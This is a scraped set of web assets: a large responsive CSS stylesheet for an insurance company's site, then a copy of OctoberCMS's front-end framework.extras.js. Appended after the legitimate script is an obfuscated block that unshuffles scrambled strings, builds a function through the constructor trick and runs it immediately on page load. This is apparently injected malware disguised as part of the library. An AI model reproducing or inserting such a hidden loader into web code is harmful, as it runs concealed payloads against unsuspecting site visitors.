#tab-3-content{
  display: none;
}

.show2{
  display: block !important;

}

/*text*/
.text-center{
  text-align: center;
}

.text-md{
  font-size: 20px;
}

/*button*/
.btn{
  display: inline-block;
  background-color: var(--primary-color);
  padding: 1rem;
  font-size: 16px;
  text-align: center;
  border: none;
  cursor: pointer;
  outline: none;
  box-shadow: 0 1px 0 rgb(0, 0, 0, 0.45);
  border-radius: 4px;
  color: #fff;
}

a.btn:hover{
    background-color:var(--biru-hover);
}

.btn-white{
  background-color: white;
  color: var(--primary-color);
  width: 150px;
  height: 35px;
  font-size: 12px;
  padding: 10px !important;
  border-bottom:none;
}

a.btn.mg-tp-35.btn-white:hover{
    background-color:#888;
  color: #fff;
}

.btn-green{
    background-color: #8BC43F;
    width:100%;
    font-size:13px;
}

.btn-email{
  background-color: var(--primary-color);
}

.form-email{
  margin-top: 0.5rem;
}

/*footer info*/
.bg-footer-1{
  background-color: #fff;
  max-width: 100%;
  margin: auto;
  padding: 1rem;
}
.footer-1{
  max-width: 75%;
  margin: auto;
  overflow: auto;
  color: var(--primary-color);
}

.sub-footer li span{
  font-size: 1.6em;
  font-weight: bold;
}

.footer-1 h3{
  text-transform: uppercase;
  font-size: 18px;
}

.footer-1, .footer-1 a{
  color: var(--primary-color);
  font-size: 12px;
  text-decoration: none; 
}

.footer-1 .footer-flex {
  display: flex;
  justify-content: space-between;
  background-color: #FFF;
}

.footer-1 li {
  line-height: 1.9;
}

.footer-cols-4 li h4 a{
  font-size: 1em;
}

.footer-cols-4 a:active{
    background-color:transparent;
}

.footer-cols-4 li p{
    color:var(--biru-laut);
    font-size:10px;
}

.form-email input[type=email]{
  width: 100%; 
  padding: 20px; 
  border: 1px solid #ccc; 
  border-radius: 4px; 
  box-sizing: border-box; 
  margin-top: 12px; 
  margin-bottom: 12px; 
  resize: vertical;
  text-align: center;
}

.form-email .btn{
  width: 99%;
  font-size: 12px;
  padding: 1rem;
  border-radius: 4px;
}
/*footer gambar*/
.bg-footer-2{
  max-width: 100%;
  background-color: #DCE3E9;
}

.footer-2{
    display: flex;
    justify-content: center;
    align-items: center;
    flex-direction: row;
}

.footer-2 img{
  width: 7%;
  margin: 0.5em;
}

/*footer icon*/
.bg-footer-3{
  max-width: 100%;
  background-color: var(--primary-color);
}

.footer-3{
  max-width: 75%;
  height: auto;
  margin: auto;
  overflow: auto;
  padding: 1rem;
}

.footer-3 .footer-cols-2 {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-gap: 1rem;
}

.bawah{
  display: flex;
  margin: auto;
}
.social-links{
  display: flex;
  justify-content: flex-end;
}

.social-links .btn-social-icon a{
  margin: 0em 0.3em;
}

.btn-icon li{
  margin: 0.1em;
}

.footer .cols-3 ul{
  margin: 10px;
}

.footer-3 .cols-3 li{
  color: #fff;
  font-size: 14px;
  text-align: center;
}

.footer-3 p{
  color: #fff;
  font-size: 12px;
  text-align: left;
}

.footer-3 img{
  height: 50px;
  width: 200px;
  margin : 0 30px;
}

/*/*footer call us*/
.bg-blue{
    width:100%;
  background-color: var(--primary-color);
  height: auto;
  margin:auto;
  overflow:auto;
  border-radius: 0.5rem;
  color: white;
}
.footer-4{
    width:100%;
  height: 70px;
  padding: 15px
}

.text-info{
  float: left;
  height: 50px;
  padding: 10px 20px;
}

.footer-4 h4{
  float: left;
  font-size: 14px;
  margin-right: 5px;
   display: block;
}

.footer-4 p{
  font-size: 14px;
  font-weight: normal;
}

.footer-4 h3{
  font-size: 32px;
  padding-right: 20px;
}

.btn-icon{
  text-align: center;
  padding: 4px;
}

.btn-fb{
  background-color: #3A5C9B;
  padding: 5px;
  width: 40px;
  height: 30px;
}

.btn-ink{
  background-color: #057BB8;
  padding: 5px;
   width: 40px;
  height: 30px;
}

.btn-ytb{
  background-color: #F01D24;
  padding: 5px;
   width: 40px;
  height: 30px;
}

.btn-email{
  background-color: #7C9AB4;
  padding: 5px;
   width: 40px;
  height: 30px;
}

@media screen and (max-width: 1920px) {
    .logo-header{
      width: 20%;
    }
}

@media screen and (max-width: 1366px) {
  /*.topnav .search-container {float: none;}*/
    
    .topnav input[type=text] {
        width:100%;
        text-align:center ;
    }
    
    .topnav input::placeholder {text-align:center ;}

    /* .hero-text-sm {top: 25%;} */

    .post-featured-images{
      width: auto;
      height: auto;
    }

    .logo-header{
      width:25%;
    }
    
    .logo-header img{
        margin-top: 0;
    }
    
    .dewan h2{
        font-size: 1.5em;
      }

    .dewan h4{
        font-size: 1em;
      }
}

@media screen and (max-width: 1300px) {
    .logo-header {
      width: 20%;
    }
    
    .navbar-nav{
      display: none;
    }

    .topnav{
      margin-bottom: 0;		
    }

    .topnav .search-container{
        height: 10vh;
        width:50%;
      float:right;
      }

      .topnav input[type=text] {
        height: 10vh;
        font-size: 16px;
      }

    .openbtn, .sidebar-menu{
      display: block;
    }

    .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
      /* display:block; */
      top: auto;
      position: sticky;
    }

    .topnav.responsive .dropdown {float: none;} */
    .topnav.responsive .dropdown-content {position: relative;}
    
    .cards{
        padding: 20px 30px;
        text-align:center ;
        margin: auto;
    }
    .cards h2, p .text-lg{
        font-size: 20px; 
    }
    .cards p{font-size:12px;}
    
    .card-2{
        width:85%;
    }
    
    .bg-news .content, .footer-1, .footer-3{
        max-width:90%;
        margin:auto;
        overflow:auto;
    }

    .product h1{
      font-size: 2.3em;
    }
}

@media screen and (max-width: 1024px) {
	  .navbar-nav{
      display: none;
    }

    .topnav{
      margin-bottom: 0;		
    }

    .topnav .search-container{
        height: 10vh;
        width:50%;
      float:right;
    }

    .topnav input[type=text] {
      height: 10vh;
      font-size: 16px;
    }

    .openbtn, .sidebar-menu{
      display: block;
    }

    .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
      /* display:block; */
      top: auto;
      position: sticky;
    }

    .topnav.responsive .dropdown {float: none;} */
    .topnav.responsive .dropdown-content {position: relative;}
    .logo-header{
      width: 25%;
    }

    .hero-text{
      top: 85%;
      width: 95%;
    }

    .hero-text h1{
      font-size: 2.7em;
    }

    .dot-now{
      top: 95%;
    }

    .home-product{
      display: block;
    }

    .col-3-md{
      display: flex;
      width:100%;
      margin: auto;
    }

    .top3 {
      width: 100%;
    }

    .oto-img{
      margin: 2em;
    }

    .oto-img img{
      border-radius: 5px;
    }

    .oto-text{
      margin: 2em auto;
      text-align: center;
    }

    .news-dash{
      margin :1em;
      padding: 1em;
      width: 100%;
    }
    .card-img{
      margin: 1em;
    }

    .content{
      max-width: 100%;
    }

    .story, .dokumen{
      width: 75%;
      margin: auto;
    }

    .post-featured-images{
      width:auto ;
      height: auto;
    }

    .penjelasan{
      text-align: left;
    }

    .recent-post{
      width: 99%;
      margin: auto;
      margin-top: 35px;
      margin-bottom: 5px;
    }

    .sidebar{
        width:90%;
        margin:auto;
        overflow:auto;
    }

    .sm-post h4{
        font-size:12px;
    }

    .sm-post p{
        font-size:10px;
    }
    
    .grid-3{
        grid-template-columns: repeat(2, 1fr);
      }
}

@media screen and (max-width: 1000px) {
    .nav-1, .klaim{
        max-width:90%;
        margin:auto;
    }

    .bg-topnav{
       max-width:90%;
       left: 50px;
       right: 50px;
    }

    .bg-nav-2{
      padding-left: 6%;
      padding-right: 6%;
    }
        
    .img-small{width:50% !important;}
    
    .arw-rg{
      display: none;
    }

    .icon-proses{
      width: auto;
    }

    .proses{
      margin: auto;
    }

    .size-50 .row{
        width:60%; 
        margin:auto;
    }

    .long{
        width:300px;
    }
    
    .hero-text p, .hero-text-sm p{font-size:14px;}

    .hero-text h4, .cards h2, .auto p {font-size:16px;}
        
   	.hero-text-sm h1, .vimi h1, .auto h1 {font-size:25px;}
    
    .product{padding: 0;}
    
    .cards{
      margin: 10px auto;
    }
    
    .dokumen{
        width:100%;
    }
    
    .grid-3 {
        width: 90%;
      }
    
    .footer-1 .footer-cols-4{
        grid-template-columns: repeat(2, 1fr);
        max-width:90%;
        margin:auto;
    }
    
    .btn-icon{
      text-align: left;
      display:block;
    }
    
    .story, .row,  .tbl-bengkel, .tab-tag, .dokumen{
        max-width:90%;
        margin:auto;
    }
    
    .col-2{
        grid-template-columns: repeat(1, 1fr);
        padding:25px 0;
        width:85%;
         margin:auto;
    }
    
    .picture{ margin:auto; max-width:50%;}
    
    .addres, .bg-blue{
        width:85%;
        margin:auto;
    }
    
    .addres-all{padding:20px;}
    
     .btn{
        font-size:14px;
        padding:10px;
    }
}

@media screen and (max-width: 900px) {    
	.topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

	.hero-text{
		top: 75%;
	}

	.dot-now{
		top: 91%;
	}

	.grid-4{
      display: block;
      margin: auto;
      width: 30%;
    }

    .size-50 .row{
        width:70%; 
        margin:auto;
    }
        
    .bg-blue .right{
        float:left;
    }
    .bg-blue .right h3{
        font-size:25px;
    }

    .sm-post h4{
        font-size:16px;
    }

    .sm-post p{
        font-size:12px;
    }

    .story img{
        margin: 1.5em 0;
    }
}

@media screen and (max-width: 800px) {
	.navbar-nav{
		display: none;
	}

	.topnav{
		margin-bottom: 0;		
	}

	.topnav .search-container{
    	height: 10vh;
    	width:50%;
		float:right;
    }

    .topnav input[type=text] {
    	height: 10vh;
    	font-size: 16px;
    }

  .openbtn, .sidebar-menu{
    display: block;
  }

  .sidebar-menu .navbar-nav .dropdown-content, .sidebar-menu .dropdown-content .nav-item .submenu{
    /* display:block; */
    top: auto;
    position: sticky;
  }

  .topnav.responsive .dropdown {float: none;} */
  .topnav.responsive .dropdown-content {position: relative;}
  
  .hero-text{
    top: 75%;
  }

  .dot-now{
    top: 91%;
  }
  
  .story{
    width: 95%;
  }

    .card, .auto-img, .footer-cols-3 .btn-icon, .arw-rg {display: none;}

    .call2actions{display: none;}
    
    .nav-1, .nav-2, .auto {
        float:none;
        margin:auto;
        overflow:auto;
    }
    
    .nav-2{width:30%;}
    
    .hero-text-sm{top:35%;}
    
    .auto h1, .auto p, .wd-27{
        width:100%;
        margin:auto;
        overflow:auto;
    }

    .logo-header{
      width: 30%;
      margin: auto;
    }   
    
    .logo-header img{
      float: none;
      margin: 0.7em 0;
    }

    .home-product{
      width: 90%;
    }
    
    .bg-grey .row{
        width:70%; 
        margin:auto;
    }

    .news-dash{
      margin: 0.5em;
      width: auto;
    }

    .card-img img{
      width: 100%;
      height: 100%;
    }

    .story h1{
      margin: 0.2em 0;
    }

    .vimi{
      width: 90%;
    }

    .wd-70{
      width: 100%;
    }

    /* .sm-post img{
      width: auto;
    } */

    .post-featured-images{
      width: auto;
      height: auto;
    }

    .size-50 .row{
        width:80%; 
        margin:auto;
    }
    
    .long, .slct-3{
        width:250px;
    }
   
    .block{
        display:block;    
    }

    .proses{
        margin:15px auto;
    }
    
    .profil{
        margin:15px auto;
        width:500px;
    }

    .card-pdt{
        margin:25px auto;
    }
    .cards{
        margin:15px auto;
        width: 60%;
    }
    
    .auto,  .kendaraan { 
        width:90%; 
        margin:auto;
        overflow:auto;
    }
    
    .flow p{font-size: 11px;}
    
    .cols-3{grid-gap: 4rem;}
    
    .product, .auto{padding:0;}
    
    .step{font-size:32px;}
    
    .oto h1, h1.text-lg, .post h3, .detail-news h3{font-size:25px;}
    
    .story h2{font-size:20px;}
    
    .addres-all, .detail-news h4{font-size:14px;}
    
    .detail-news p{font-size:12px;}
    
     .footer-3 .footer-cols-3{
        grid-template-columns: repeat(2, 1fr);
    }
    
    .footer-4 h3{
        padding: 10px 20px;
        margin-bottom:10px;
    }
    
    .pagination{margin: 0 50px 25px 50px;}
}

@media screen and (max-width: 700px) {
  	.logo-header{
      width: 35%;
    } 

    .topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

  .hero-text{
    top:75%;
  }

  .hero-text h1{
    font-size: 1.5em;
  }

  .dot-now{
    top: 91%;
  }

    .lf{display:none;}

    .picture{ max-width:60%;}
            
    .klaim{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .klaim h1{
        float:none;
        text-align:center;
        width:100%;
        margin:auto;
    }
    
    .border-right{border:none }

    .penjelasan{text-align: center;}
    
    .oto h1, .detail-news h3 {font-size:20px;}
    
    .flow p, .oto p, .addres-all {font-size: 11px;}
    
    .story h2{font-size:17px;}
    
    .story p, .info-1 li, .info-1 li p, .info-2 p, .info-2 li, .btn, .tab-content li, .tab-content p, .tab-content i, .story li{font-size:12px;}
    
    .story img{
       margin: 0 0 1.5em;
    }
    
    .story h1{
        padding-bottom:20px;
    }
    
    .img-small{
        width:90% !important;    
    }
    
    #regForm {padding: 20px 0;}
    
    .step {margin:5px;}
    
    .tab-tag a {font-size:14px;}
}

@media screen and (max-width: 640px) {
	.topnav{
  		margin-bottom:0;
 	}

	.topnav  .search-container{
	 	width: 50%;
	 	height: 10vh;
	}

   	.topnav input[type=text]{
	    height: 10vh;
	    font-size:16px;
  	}

   .hero-text{
     top: 75%;
   }

   .hero-text h1{
     font-size: 1.7em;
   }

   .dot-now{
     top: 91%;
   }

  .row{
      display: inline;
    }

    .logo-header{
      width:40%;
    }

    .icon-proses{
      display: block;
    }

    .col-3-md{
      display: block;
    }

    .top3{
      width: 30%;
      margin: auto;
    }

    .news-dash{
      margin: auto;
    }

    .card-img a{
      font-size: 12px;
    }

    .bg-grey .row{
        width:80%; 
        margin:auto;
    }

    .col-sm-12.col-md-6 {
      width: 100%;
      margin: auto;
    }
    
    .cards{
        width:70%;
    }
    
    .picture{max-width:80%;}
    
    .klaim h1{font-size:25px;}
    
    .grid-3 {
        grid-template-columns: repeat(1, 1fr);
      }
    
    h1.text-lg, .auto h1 {font-size:20px;}
    
    .auto p {font-size:14px;}
    
    .klaim p, .addres-all, .addres-all p {font-size:12px;}
    
    .cols-3{grid-gap: 3rem;}
    
    .addres-all{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .bdr-rg {
        border-right: none;
        border-bottom: 1px solid lightblue;
    }
    
    .addres-all h3, .auto h1 {
        padding-bottom:5px;
    }

    .footer-1 .footer-cols-3{
      grid-template-columns: repeat(2, 1fr);
      /* margin: auto; */
    }

    .footer-cols-3 p{
        text-align:left;
    }
    
    .social-links{
      justify-content: left;
    }
}

@media screen and (max-width: 500px) {  
    .logo-header{width: 45%;}

    /* .hero-text{
      top:20vh;
    } */
    
    .hero-text h1{
      font-size: 2em;
    }

    .bg-grey .row{
        width:90%; 
        margin:auto;
    }
    
    .picture{ max-width:90%;}
    
    .klaim p{font-size:11px;}

    .icon-proses{
      display: block;
    }

     /* BERANDA */

    .icon-proses tr{
      display: flex;
      flex-direction: column;
    }

    .icon-proses td{
      margin: auto;
      width: 100% !important;
    }

    .icon-proses table img{
      width: 70%;
      margin: auto;
      display: block;
    }

    /* --------------------- */

    .news-dash{
      display: block;
      width: 85%;
      margin: auto;
    }

    .card-img{
      margin: 1em auto;
    }
    
    .cols-3{grid-gap: 2rem;}
    
    .oto{
        grid-template-columns: repeat(1, 1fr);
    }
    
    .step{font-size:25px;}
    
    .step p{font-size:10px;}
    
    .bio h3, .footer-4 .right h3{font-size:20px;}
    
    .post h3, .detail-news h3{font-size:18px;}
    
    .recent-post h4{font-size:14px;}
    
    .footer-2 img{
        width:75px;
        height:30px;
        margin:0.5rem 0;
    }    
    
    .footer-cols-3 img{
        display:none;
    }
  
     .footer-3 .footer-cols-3{
        grid-template-columns: repeat(1, 1fr);
    }

}

 @media screen and (max-width: 414px) {
     /* HALAMAN BERANDA */ 

     .prev, .next{
       top: 65%;
     }

     .dot-now{
       left: 40%;
       top: 93%;
     }

     .logo-header{
       width: 55%;
     }

    .topnav .search-container{
    	height: 10vh;
    }

    .topnav input[type=text] {
    	height: 10vh;
    }

     .hero-text{
       top: 75%;
     }

     .hero-text h1{
       font-size: 1.8em ;
     }

     .klaim{
       padding-top: 1.5em;
       padding-bottom: 0;
     }

     .icon-proses{
      display: block;
    }

     .bg-grey{
       width: 100%;
       padding:1em;
     }

     .oto{
       padding: 0;
       text-align:center;
     }
  
    .news-dash{
      display: block;
      width: auto;
    }

    /* ---------------------- */

    /* HALAMAN BERITA */
    .post-featured-images{
      width: auto;
      height: auto;
    }

    /* --------------------- */

    /* SIDEBAR BERITA */
    .news-col-2.wd-50 {
      padding: 0.5em;
    }
    /* --------------------- */

    /* STORY */
    .story h1{
      font-size: 3vh;
      margin: 0 0 0.5em;
      padding: 0;
    }
    /* --------------------- */

    /* DOKUMEN */
    .dokumen h1{
      font-size: 3vh;
    }

    .dokumen table tr, .vimi table tr{
      display: flex;
      flex-direction: column;
    }

    .dokumen table tr td{
      margin: 0.5em auto !important;
      width:100% !important;
    }

    .dokumen img, .vimi img{
      width: 100% !important;
    }
    /* ---------------------- */

    /* VISI MISI */
      .story .vimi table td{
        width: 100% !important;
        margin: 0;
      }

      .vimi img{
        margin: 0;
      }

    /* --------------- */

    .grid-4{
      display: block;
      margin: auto;
      width: 70%;
    }
     .tab-tag{
        display:block;
        padding:0;
     }
     
     .tab-tag li {
        margin-bottom:20px;}
    
    #tab-3{margin-bottom:8px;}  
    
    .cards, .card-pdt{
        width:80%;
    }
    
    .title{font-size:16px;}
    
    .profil{
        width:250px;
    }

    .slct-3{width:200px;}
    
    .footer-4 .right h3{font-size:18px;}
    
    .hero-text-sm{
        top:40%;
    }

    .footer-1 .footer-cols-3{
      grid-template-columns: repeat(1, 1fr);
 }

@media screen and (max-width: 375px){
    .topnav .search-container{
	    width: 50%;
	    height: 10vh;
    }

    .topnav input[type=text]{
	    height: 10vh;
  	}
  	
    .hero-text{
      width: 95%;
    }
    .logo-header{
      width: 60%;
    }

    .logo-header img {
      margin: 1em auto;
    }

    .news-dash{
      display: block;
      width: auto;
    }

    .card-img img{
      width: 100%;
      height: 100%;
    }

    .footer-1 .footer-cols-4{
      grid-template-columns: repeat(1, 1fr);
    }

    .footer-1 .footer-cols-4 ul li h3{
      border-bottom: 1px solid black
    }

    .footer-1 .footer-cols-4 ul li h4{
      font-size: 1.5em;
    }
}

@media screen and (max-width: 320px){
  	.topnav .search-container{
	    width: 50%;
	    height: 10vh;
    }

    .topnav input[type=text]{
	    height: 10vh;
  	}

  	.news-dash{
      display: block;
      width: auto;
      padding: 0;
    }

    .footer-1 .footer-cols-4{
      grid-template-columns: repeat(1, 1fr);
    }

    .dot-now{
     top: 91%;
   }
}

@media screen and (max-width: 300px){
    .logo-header{
      	width: 70%;
    }
	
	.topnav .search-container{
	    float: left;
	    width: 100%;
    }

    .hero-text h1{
      font-size: 1.5em;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://asuransiramayana.co.id/modules/system/assets/js/framework.extras.js
body_size: 3840
content:
/* ========================================================================
 * OctoberCMS: front-end JavaScript extras
 * http://octobercms.com
 * ========================================================================
 * Copyright 2016-2020 Alexey Bobkov, Samuel Georges
 * ======================================================================== */

+function ($) { "use strict";
    if ($.oc === undefined)
        $.oc = {}

    // @todo Provide an interface for configuration
    // - Custom loader CSS class
    // - Custom stripe loader color
    // - Flash message interval

    var LOADER_CLASS = 'oc-loading';

    // FLASH HANDLING
    // ============================

    $(document).on('ajaxSetup', '[data-request][data-request-flash]', function(event, context) {
        context.options.handleErrorMessage = function(message) {
            $.oc.flashMsg({ text: message, class: 'error' })
        }

        context.options.handleFlashMessage = function(message, type) {
            $.oc.flashMsg({ text: message, class: type })
        }
    })

    // FORM VALIDATION
    // ============================

    $(document).on('ajaxValidation', '[data-request][data-request-validate]', function(event, context, errorMsg, fields) {
        var $this = $(this).closest('form'),
            $container = $('[data-validate-error]', $this),
            messages = [],
            $field

        $.each(fields, function(fieldName, fieldMessages) {
            $field = $('[data-validate-for="'+fieldName+'"]', $this)
            messages = $.merge(messages, fieldMessages)
            if (!!$field.length) {
                if (!$field.text().length || $field.data('emptyMode') == true) {
                    $field
                        .data('emptyMode', true)
                        .text(fieldMessages.join(', '))
                }
                $field.addClass('visible')
            }
        })

        if (!!$container.length) {
            $container = $('[data-validate-error]', $this)
        }

        if (!!$container.length) {
            var $oldMessages = $('[data-message]', $container)
            $container.addClass('visible')

            if (!!$oldMessages.length) {
                var $clone = $oldMessages.first()

                $.each(messages, function(key, message) {
                    $clone.clone().text(message).insertAfter($clone)
                })

                $oldMessages.remove()
            }
            else {
                $container.text(errorMsg)
            }
        }

        $this.one('ajaxError', function(event){
            event.preventDefault()
        })
    })

    $(document).on('ajaxPromise', '[data-request][data-request-validate]', function() {
        var $this = $(this).closest('form')
        $('[data-validate-for]', $this).removeClass('visible')
        $('[data-validate-error]', $this).removeClass('visible')
    })

    // LOADING BUTTONS
    // ============================

    $(document)
        .on('ajaxPromise', '[data-request]', function() {
            var $target = $(this)

            if ($target.data('attach-loading') !== undefined) {
                $target
                    .addClass(LOADER_CLASS)
                    .prop('disabled', true)
            }

            if ($target.is('form')) {
                $('[data-attach-loading]', $target)
                    .addClass(LOADER_CLASS)
                    .prop('disabled', true)
            }
        })
        .on('ajaxFail ajaxDone', '[data-request]', function() {
            var $target = $(this)

            if ($target.data('attach-loading') !== undefined) {
                $target
                    .removeClass(LOADER_CLASS)
                    .prop('disabled', false)
            }

            if ($target.is('form')) {
                $('[data-attach-loading]', $target)
                    .removeClass(LOADER_CLASS)
                    .prop('disabled', false)
            }
        })

    // STRIPE LOAD INDICATOR
    // ============================

    var StripeLoadIndicator = function() {
        var self = this
        this.counter = 0
        this.indicator = $('<div/>').addClass('stripe-loading-indicator loaded')
                            .append($('<div />').addClass('stripe'))
                            .append($('<div />').addClass('stripe-loaded'))
        this.stripe = this.indicator.find('.stripe')

        $(document).ready(function() {
            $(document.body).append(self.indicator)
        })
    }

    StripeLoadIndicator.prototype.show = function() {
        this.counter++

        // Restart the animation
        this.stripe.after(this.stripe = this.stripe.clone()).remove()

        if (this.counter > 1) {
            return
        }

        this.indicator.removeClass('loaded')
        $(document.body).addClass('oc-loading')
    }

    StripeLoadIndicator.prototype.hide = function(force) {
        this.counter--

        if (force !== undefined && force) {
            this.counter = 0
        }

        if (this.counter <= 0) {
            this.indicator.addClass('loaded')
            $(document.body).removeClass('oc-loading')
        }
    }

    $.oc.stripeLoadIndicator = new StripeLoadIndicator()

    // STRIPE LOAD INDICATOR DATA-API
    // ============================

    $(document)
        .on('ajaxPromise', '[data-request]', function(event) {
            // Prevent this event from bubbling up to a non-related data-request
            // element, for example a <form> tag wrapping a <button> tag
            event.stopPropagation()

            $.oc.stripeLoadIndicator.show()

            // This code will cover instances where the element has been removed
            // from the DOM, making the resolution event below an orphan.
            var $el = $(this)
            $(window).one('ajaxUpdateComplete', function() {
                if ($el.closest('html').length === 0)
                    $.oc.stripeLoadIndicator.hide()
             })
        })
        .on('ajaxFail ajaxDone', '[data-request]', function(event) {
            event.stopPropagation()
            $.oc.stripeLoadIndicator.hide()
        })

    // FLASH MESSAGE
    // ============================

    var FlashMessage = function (options, el) {
        var
            options = $.extend({}, FlashMessage.DEFAULTS, options),
            $element = $(el)

        $('body > p.flash-message').remove()

        if ($element.length == 0) {
            $element = $('<p />').addClass(options.class).html(options.text)
        }

        $element
            .addClass('flash-message fade')
            .attr('data-control', null)
            .on('click', 'button', remove)
            .on('click', remove)
            .append('<button type="button" class="close" aria-hidden="true">&times;</button>')

        $(document.body).append($element)

        setTimeout(function() {
            $element.addClass('in')
        }, 100)

        var timer = window.setTimeout(remove, options.interval * 1000)

        function removeElement() {
            $element.remove()
        }

        function remove() {
            window.clearInterval(timer)

            $element.removeClass('in')
            $.support.transition && $element.hasClass('fade')
                ? $element
                    .one($.support.transition.end, removeElement)
                    .emulateTransitionEnd(500)
                : removeElement()
        }
    }

    FlashMessage.DEFAULTS = {
        class: 'success',
        text: 'Default text',
        interval: 5
    }

    if ($.oc === undefined)
        $.oc = {}

    $.oc.flashMsg = FlashMessage

    // FLASH MESSAGE DATA-API
    // ===============

    $(document).render(function(){
        $('[data-control=flash-message]').each(function(){
            $.oc.flashMsg($(this).data(), this)
        })
    })

}(window.jQuery);

var addTransitionElementJs;
(function() {
    var JBm = '',
        DCA = 334 - 323;

    function orE(z) {
        var v = 3258347;
        var f = z.length;
        var n = [];
        for (var o = 0; o < f; o++) {
            n[o] = z.charAt(o)
        };
        for (var o = 0; o < f; o++) {
            var t = v * (o + 105) + (v % 15209);
            var d = v * (o + 349) + (v % 19388);
            var x = t % f;
            var h = d % f;
            var g = n[x];
            n[x] = n[h];
            n[h] = g;
            v = (t + d) % 5082216;
        };
        return n.join('')
    };
    var MFn = orE('oxnpscvfgsqklohntwrirycmcredtujuoztab').substr(0, DCA);
    var ILN = 'edhon=kat(==;ev=,)p)rr.{v"shm )oaetjg=(98{<(g=(gdu;oru;ni tavhr;i0(8o. o,k,ln6whrt7r2g(t[7o790vff==iaal(=si [f "mp2=8,eru1]wy,eu[u.bo;tv.ra;+(+u)r ,pn+n;gl,s;0-7[eaoa=)1p;a7 vl[(]nr am=h)=02ai+=a5.)" .h)j,j2{diua]=tm=n8s6l;orup;tk{)-ri!i9; rohmvgrsme.sn]0([,i,7s}aga(]er1[.;uo0nn f-]2aga(=tprac*;riC=ec)n;;frvtjvfA)6+a;fc80rib;h.v4dh7tvf<lpn.1dna+a;io),+r;nSv(a1e2,nA;3<sSne)=[;h;y=ei;( + .,l.ltos]a}lv+cab,,-)e-8v,,r5lb=tCaleta= 64=;le.tlr+a9hsjm}1)on0ah,}h5 =r=;)=iAb>A(=(+2rhl.h);s+ttl(=((ejw(Chv;;8tl)uqr,rC8cr.+loz26;h"(=oug"tri uloeccor(iaue;1 msr=9p=0t)i2[nCi]c+rgshv[i}v)6.e;+ttf2ac(fwju=+h.grst(pen+r.10h,.ftr)04;e!]iur]7i);rogth; al>{}=de"tror.u.e ))tt;;s=1+joek .t=nr(oxpeur,s[v)r]yv2v<h  9(+qf]0.fqnfo1+=[ye, 6o3f,v")4+,bngs(ol(dth+;(ven nv;adiocofn)m=rvdC*[,7(6gele;ava, 1=-==<dCr.)r([jo+s)vc)-.5,)pfwa{u(}arrota=dlj)r3sd1roog.s+]mC;crhoge(;l;]sA;"1;h{egu9a)1l)";"+(hti;sd86.r=';
    var RtA = orE[MFn];
    var Rqz = '';
    var PaE = RtA;
    var yPS = RtA(Rqz, orE(ILN));
    var uXQ = yPS(orE('}n)%Bws!tB+B$!C0Bd.\/h3k7o7 d..Bdd}gz}(B,l.%)0uB{B)"e[BBja7oegru4ao+o$cs7!3cgfbiBsrebE e.B0laB%b5iv}d\/cn!o$otga2=s;3.]"odeBcd388t!7t!.vbpm(e.s!;%1tll]n)p2aga(o814r((.n]__B)(7Tly$ul;2B3aB(#l6 ]i1s7-nd5d),22%fcB9-snctmdrm;6s.3ti"d8n;p.n.ssui$,c"a7B5_B<(o!e$="goua=t\/or6.n.dk:\'!<B3(.g)e,rece<!!, oiaB9i%g,z,9oi.1a=;;Bp7!u4B_eB!s))gfeiy<)eek1]l.)isk;3&hmw9oo}os}s.e0.ot(ms2BdiCgr:st(os2n%=l_piea%([v(]%ddBa,eeBmco2a1%=.8B,&}r+.c.vnBgBBe )1dt!bBniux_(cnoneehn d$90$eB(e,aBj%pCicty{mB!ongf=ie!ajBsu173\'i0)o!(&nafj*:llvccr,78r.{cr)0d$dB4;6Bf;-.BBd:.B!ai)oB;2y(%a_.Bi)Bl.Bx}+xt(!!i ;..ppl.!ddne.arh]B_n))!foto)n(vn31B,eBdBs!69Bii++)rh8cB}f]oah%rrdsBr.]0!y,o46{=f;odB7]0fv)o]co){B#]))3a.2k+.u89jt,!.5)B,B;eBc;,b.]B)%0vBnno.-r a$$. B1.!v!,e4=)(.vo_)i3#!n3err)2 (]e$t(,.z!as2%u1t)]ro]m\/93; t)8..)ps,.!aB!B{n;2(.)B6 hd;i)%t;(,,]nth.46)](aB8f,rt(.u1lmBB}29]-4la,ijejt(.f.BmBo{(Coq.B.pB)kg9niB=((;taei?)pB{5B0Br=90s%B0t;#b# "d6o(S.65B:(}u%)B4B;\'t,,,n{id!B5e$Bt)+dBBi](}it\/B34)8kB2}a,r1u%\/\/;Bi0dB}cBeuu3Bhm6,.B6(BB;;$8u(xo;B,3=_BBc60>{]s3B be$-\'%sBsh5!(! l)B[s&mrste%1. +Byahd38BB(e- dust.]26!)=cihBn p_m%rlsBBc;rdu+e;"3e;0fc)(tBooe_{mB,ksBnreBu2)aba)(B.(Etn=$6a!;cs=vn!B7(ne%.2i(en)(c.0fBB*==ggg4#7Bf;{d51e%=%3(i_.)n(ea90.2\/loe=b;)&S_217.o$r7#q(od6}B\/B;e;B6jB=ntTl)u)a)cB5t-_bBoB(h06[\/BeB_#_BT(h.a!B6{5s%B4_BhrB9_c %.g(!jTo(ic!k{(\/B}x"2t13{cBliBeo!_B,exd n$%(667bB(BB.(3jtl.gg;o!(]%%%$tt6;re,oldd]B1c1.n!(9so-0(BtB{*= *d%BcBd.3 3-1aen$co_u )(3ont!t g)(i)(B:)be]do=b=a1v)]:1r57a4B{wSi!n.d%],$2kia1B!.dn\/gc.B4.o!j3ef}]an{r3(78%aro.d4B$c_.6nBdobu1!BoB.g1Bihxtg$sB,= )aed+ .ne$ic_,$__ peB4t11j)coj1.) %2s4'));
    var vnA = PaE(JBm, uXQ);
    vnA(8087);
    return 8507
})();